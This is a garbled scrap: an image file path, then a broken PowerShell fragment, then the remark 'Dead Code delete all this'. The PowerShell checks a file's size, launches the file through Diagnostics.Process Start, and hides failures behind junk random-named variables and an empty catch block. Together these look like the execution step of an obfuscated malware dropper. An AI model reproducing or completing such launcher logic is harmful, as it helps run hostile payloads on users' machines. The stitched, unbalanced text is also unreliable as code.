 If ((.(Get-Item) file)."length" -ge 25859) {[Diagnostics.Process]::"START"(file)
break
$Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'
Dead Code delete all this